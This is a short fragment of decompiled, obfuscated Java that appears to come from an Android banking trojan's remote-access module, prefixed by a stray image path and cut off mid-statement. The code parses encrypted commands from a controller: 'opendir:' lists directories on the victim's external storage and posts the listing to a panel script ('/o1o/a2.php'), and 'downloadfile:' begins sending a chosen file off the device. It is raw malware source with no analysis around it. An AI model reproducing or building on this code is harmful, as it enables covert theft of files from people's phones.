 this.b.a("RATresponce", "" + decrypt_encrypt);
if (decrypt_encrypt != "**") {
this.b.a("RAT_command", "" + decrypt_encrypt);
if (decrypt_encrypt.contains("opendir:")) {
String str6 = decrypt_encrypt.replace("opendir:", "").split("!!!!")[0];
if (str6.contains("getExternalStorageDirectory")) {
str6 = Environment.getExternalStorageDirectory().getAbsolutePath();
}
String b = this.b.b(new File(str6));
wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b bVar4 = this.d;
StringBuilder sb4 = new StringBuilder();
sb4.append(e2);
this.c.getClass();
sb4.append("/o1o/a2.php");
String sb5 = sb4.toString();
StringBuilder sb6 = new StringBuilder();
sb6.append("tuk_tuk=");
sb6.append(this.b.c(this.a + "|:|getPath!!!!" + str6 + "!@@!" + b));
bVar4.b(sb5, sb6.toString());
this.b.a("path", "getPath!!!!" + str6);
bVar = this.b;
str = "sss";
str2 = "getFileFolder" + b;
} else if (decrypt_encrypt.contains("downloadfile:")) {
String str7 = decrypt_encrypt.replace("downloadfile:", "").split("!!!!")[0];
this.b.a("file", str7);
try {
this.b.a(this, str7, "", "getfiles[]");
wocwvy.czyxoxmbauu.slsa.oyqwzkyy.b bVar5 = this.d;
StringBuilder sb7 = new StringBuilder();